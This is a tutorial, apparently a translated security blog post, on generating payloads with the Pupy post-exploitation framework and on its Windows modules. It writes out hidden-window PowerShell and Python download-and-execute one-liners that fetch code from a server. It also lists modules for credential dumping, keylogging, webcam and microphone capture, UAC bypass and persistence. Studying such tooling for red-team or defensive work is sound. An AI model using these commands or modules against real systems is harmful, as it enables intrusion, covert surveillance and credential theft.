0x00 Preface
---
Pupy is a cross-platform remote administration and post-exploitation tool developed in Python, supporting many practical features.
This article will introduce the startup file types, connection methods, and communication protocols of Pupy on the Windows platform, classify its post-exploitation modules, and detail each function.
0x01 Introduction
---
This article will cover the following topics:
- Installation Methods
- Supported Startup File Types
- Supported Connection Methods
- Supported Communication Protocols
- Introduction to Post-Exploitation Modules
0x02 Installation Methods
---
1. Using docker
Documentation:
https://github.com/n1nj4sec/pupy/wiki/Installation
2. Direct installation
git clone --recursive https://github.com/n1nj4sec/pupy |
Note:
Using the -DG parameter will download template files from https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz
0x03 Supported payload file types
---
After starting pupy, enter gen -h to get instructions for generating payload files, as shown in the figure below

Here is a detailed introduction one by one
1.client
Generate files in EXE format
Example command for generating a 64-bit EXE file:
gen -f client -A x64 |
This command will read the template file from pupy/pupy/payload_templates/, add configuration information, and generate the final EXE file
Note:
The template file name corresponding to the above command is pupyx64.exe. The download link for the template file is: https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz
2.py
Generate a fully packaged Python file (all dependencies are packaged and executed from memory)
Example command:
gen -f py |
This command will generate a Python file with content in the following format:
import zlib,marshal;exec marshal.loads(zlib.decompress('xxxxxxxxx') |
Where 'xxxxxxxxx' is the encrypted content
The encryption method roughly involves serializing the code using marshal.dumps, followed by operations such as offset and XOR. For the specific encryption algorithm, refer to:
https://github.com/n1nj4sec/pupy/blob/5b9529a0ea07bb4246a57bfb1c1129010c948931/pupy/pupylib/utils/obfuscate.py#L9
To cancel the encryption process and obtain the source file, add the --debug parameter. Example:
gen -f py --debug |
Corresponding code location: https://github.com/n1nj4sec/pupy/blob/5b9529a0ea07bb4246a57bfb1c1129010c948931/pupy/pupylib/payloads/py_oneliner.py#L43
The code logic is as follows:
if debug: |
To run this Python file in a Windows Python environment, the following modules also need to be installed on Windows:
- pywin32
- pycryptodome
- Crypto
Note:
The Crypto package needs to be downloaded from http://www.voidspace.org.uk/python/modules.shtml#pycrypto
3.pyinst
Generate Python files compatible with pyinstaller
Command example:
gen -f pyinst |
Difference from gen -f py: adds some header files to facilitate converting Python scripts to exe files using pyinstaller
The usage of pyinstaller was introduced in the previous article 'Custom Script Development in Local Password Viewer LaZagne'
4.py_oneliner
Download and execute Python code from a server via the urllib library
Command example:
gen -f py_oneliner |
Output the download and execute code in the command line, example:
python -c 'import urllib;exec urllib.urlopen("http://192.168.1.1:9000/a0py9Yz5pi/Sg11A11q2J").read()' |
5.ps1
Generate startup code in powershell format, which first starts a Powershell process and then loads the dll within the Powershell process
Command example for generating 32-bit files:
gen -f ps1 |
This command reads the DLL template file from pupy/pupy/payload_templates/, adds configuration information and obfuscated Invoke-ReflectivePEInjection code, ultimately achieving DLL loading within the Powershell process.
Note:
The corresponding template file name for the above command is pupyx86.dll.
6.ps1_oneliner
Downloads and executes Powershell code from a server via IEX(New-Object Net.WebClient).DownloadString.
Command example:
gen -f ps1_oneliner |
Outputs the download-and-execute code in the command line, example:
powershell.exe -w hidden -noni -nop -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.1:9000/DfsP5d2GPG/xDrhpNdNTU');" |
Outputs the base64-encoded execution code in the command line, example:
powershell.exe -w hidden -noni -nop -enc xxxxxxxxxxxxxxxxxxxx |
7.rubber_ducky
Generates a Rubber Ducky script and an inject.bin file.
Command example:
gen -f rubber_ducky |
8.csharp
Generate C# file (.cs format)
Command example:
gen -f csharp |
This command will read the DLL template file from pupy/pupy/payload_templates/, add configuration information, and use Casey Smith's PELoader to load the PE file from memory
Note:
The corresponding template file name for the above command is pupyx86.dll
For compilation and usage methods of the C# file, refer to the previous article 'Loading PE Files from Memory via .NET'
9..NET
Generate C# file (.cs format) and compile it with mono, ultimately producing an exe format file
Command example:
gen -f .NET |
Note:
Requires installation of the mono development environment; the Kali installation command is apt-get install mono-mcs
For usage of mono, refer to the previous article 'Executing Shellcode via Mono (Cross-platform .NET Runtime Environment)'
This command adds the functionality of compiling with mono on top of gen -f csharp
10..NET_oneliner
Load .NET assemblies from memory via PowerShell
Command example:
gen -f .NET_oneliner |
Output PowerShell code in the command line, example:
powershell -w hidden -enc "xxxxxxxxxxxxxx" |
This command adds the functionality of loading .NET assemblies from memory via PowerShell on top of gen -f .NET
The implementation code for loading .NET assemblies from memory via PowerShell is as follows:
[Reflection.Assembly]::Load(""(new-object net.webclient).DownloadData(""'http://{link_ip}:{port}{landing_uri}')).GetTypes()[0].GetMethods("")[0].Invoke($null,@())" |
The previous article 'Analysis of Exploiting .NET Assembly Loading from Memory (Assembly.Load)' analyzed methods for loading .NET assemblies from memory
Additional: Extra parameters
For the generated launcher files, the following parameters are also supported:
- Whether to compress
- Whether to use system proxy
- Set connection count and interval time
- Set Python script to execute before startup
0x04 Supported Connection Methods
---
The following four types are supported:
- bind, bind port, used as a forward connection
- auto_proxy, retrieve possible SOCKS/HTTP proxy lists and use them, retrieval methods include: registry, WPAD request, gnome settings, environment variable HTTP_PROXY
- dnscnc, DNS protocol? (This feature is currently untestable)
- connect, default method, reverse connect to server
0x05 Supported Communication Protocols
---
Obtain list via command gen -l
Documentation:
https://github.com/n1nj4sec/pupy/wiki/Get-Started#transport
Currently supports the following categories:
- obfs3
- http
- ssl
- ecm
- tcp_cleartext
- dfws
- rsa
- udp_secure
- kc4
- ec4
- ws
- scramblesuit
- udp_cleartext
- ssl_rsa
Communication protocols of the above categories can be customized, modification location: pupy/pupy/network/transports//conf.py
0x06 Post-Exploitation Module Introduction
---
Common Commands:
Set listening port: listen -a ssl 8443
View sessions: sessions
Switch session: sessions -i
Terminate session: sessions -k
Usage example as shown in the figure below

After obtaining a session, enter help -M to display supported post-exploitation modules. Here, these modules are categorized and their functions introduced one by one
1. Privilege Escalation
(1) Use beroot to obtain information for privilege escalation, module: beroot
Source code address: https://github.com/AlessandroZ/BeRoot
(2) Use WinPwnage to attempt privilege escalation, module: bypassuac
Source code address: https://github.com/rootm0s/WinPwnage
(3) Switch to SYSTEM privileges, module: getsystem
(4) Use Windows PowerShell ADIDNS/LLMNR/mDNS/NBNS spoofer/man-in-the-middle tool Inveigh, module: inveigh
Source code address: https://github.com/Kevin-Robertson/Inveigh
2. Processes
(1) List/impersonate process tokens, module: impersonate
For token exploitation methods, refer to the previous article 'Penetration Techniques - Token Theft and Exploitation'
(2) Obtain current privileges, module: getprivs
For privilege exploitation methods, refer to the previous article 'Penetration Techniques - Exploitation of Nine Windows Privileges'
(3) Obtain the parent process of the current process, module: getppid
For privilege switching via parent processes, refer to the previous article 'Penetration Techniques - Switching from Admin to System Privileges'
3. Credential Acquisition
(1) Use Lazagne to obtain credentials, module: lazagne
Source code address: https://github.com/AlessandroZ/LaZagne/
The previous article 'Custom Script Development in the Local Password Viewer Tool LaZagne' introduced LaZagne
(2) Export local user hashes from the registry, module: creddump
For related details, you can refer to the previous article 'Penetration Techniques - Obtaining Local User Hashes via the SAM Database'.
(3) Monitor memory and search for plaintext credentials, module: loot_memory
Once enabled, it will continuously monitor memory.
(4) Dump printable strings from process memory for further analysis, module: memstrings
Can target specified processes; output format is a text file.
4. Network-related
(1) Send Get/Post requests via HTTP protocol, module: http
(2) TCP port scanning, module: port_scan
(3) Port forwarding and SOCKS proxy, module: forward
(4) Packet capture, module: tcpdump
(5) UPnP operations, module: igd
(6) Obtain certificates from servers, module: x509
5. Screen control
(1) Module for controlling the target screen via a browser: rdesktop
After loading, you can control the target's screen through a browser, as shown in the figure below.

Not only can view screen content, but also send mouse and keyboard messages
Note:
Remote Desktop Protocol (RDP) is not used here
(2) Using Remote Desktop Protocol (RDP), module: rdp
Can be used to enable or disable remote desktop connections, and also supports verifying credentials of remote hosts
6. Monitoring
(1) Keyboard and clipboard logging, module: keylogger
(2) Record mouse clicks and capture surrounding areas, module: mouselogger
(3) Screenshot, module: screenshot
(4) Microphone recording, module: record_mic
(5) Webcam capture, module: webcamsnap
7. Obtain system information

(1) View logs, module: logs
Different types correspond to different colors, as shown in the figure below

(2) Registry, module: reg
Includes query, add, delete, modify, and search operations
Different types correspond to different colors, as shown below
(3) List local and remote shared folders and permissions, module: shares
(4) View currently logged-in users, module: w
(5) Retrieve service information, module: services
(6) Get time, module: date
(7) Retrieve EC2/DigitalOcean metadata, module: cloudinfo
(8) View and modify environment variables, module: env
(9) Virtual machine detection, module: check_vm
Supports identification of the following virtual machines:
- Hyper-V
- VMWare
- Virtual PC
- Virtual Box
- Xen Machine
- Qemu machine
Identification method: Query the registry
8. Execute Python commands
(1) Execute a single command, module: pyexec
Command example:
pyexec -c "import platform;print platform.uname()" |
(2) Execute Python commands in an interactive shell, module: pyshell
Command example:
pyshell |
(3) Load Python package, module: load_package
9. Execute CMD Commands
(1) Execute CMD commands via subprocess, module: shell_exec
Command example:
shell_exec whoami |
(2) Simple popen call executed on a thread (slower but safer), module: pexec
Command example:
pexec whoami |
(3) Interactive shell, module: interactive_shell
Modified from winpty
(4) Execute shellcode, module: shellcode_exec
(5) Execute file in memory, module: memory_exec
10. Execute CMD Commands Remotely
Use smbexec/wmiexec to achieve remote command execution, module: psexec
Supports using hash
11. Maintain Persistence
(1) Persistence, module: persistence
For more methods, refer to: an open-source project
(2) Duplicate current session, module: duplicate
(3) Process migration, module: migrate
12. mimikatz
(1) Load mimikatz in memory, execute single command, module: mimikatz
(2) Load mimikatz in memory, interactive, module: mimishell
13. powerview
(1) Direct invocation, module: powerview
(2) Rewritten in Python, module: pywerview
14. File operations
(1) Upload, module: upload
(2) Download, module: download
(3) View file or folder attributes, module: stat
(4) Edit file, module: edit
(5) Write to file, module: write
(6) Search files using Windows Search Index, module: isearch
(7) Search for characters in all files under a specified directory, module: search
(8) Access file shares via SMB protocol, module: smb
(9) Connect to remote shared directory and search for files, module: smbspider
15. SSH client
(1) Connect to remote SSH server and execute commands, module: ssh
(2) Connect to remote SSH server for a full interactive session, module: sshell
16. Outlook
Interact with the target user's Outlook session, module: outlook
17. Compression and decompression
Zip compression and decompression, module: zip
18. Lock screen
Module: lock_screen
19. View information of the connected back session
(1) Obtain network information for all sessions, module: netstat
(2) Obtain information for the current session, module: get_info
(3) View acquired credential information, command: creds
(4) View server configuration information, command: config
0x07 Summary
---
This article introduces the startup file types, connection methods, and communication protocols of Pupy on the Windows platform, categorizes its post-exploitation modules, and describes the functionality of each one.